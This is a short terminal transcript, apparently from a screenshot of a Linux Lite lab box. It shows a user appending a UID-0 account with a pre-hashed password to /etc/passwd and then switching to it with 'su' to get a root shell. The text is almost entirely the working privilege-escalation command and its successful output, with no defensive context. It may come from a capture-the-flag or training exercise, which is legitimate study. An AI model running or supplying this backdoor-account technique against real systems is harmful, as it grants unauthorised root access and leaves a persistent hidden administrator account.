 user7@polobox:~$ echo 'new:$1$new$p7ptkEKU1HnaHpRtzNizS1:0:0:root:/root:/bin/bash' >> /etc/passwd
user7@polobox:~$ su - new
Password:
Welcome to Linux Lite 4.4
You are running in superuser mode, be very careful.
Sunday 06 September 2020, 00:10:19
Memory Usage: 341/1991MB (17.13%)
Disk Usage: 6/217GB (3%)
root@polobox:~#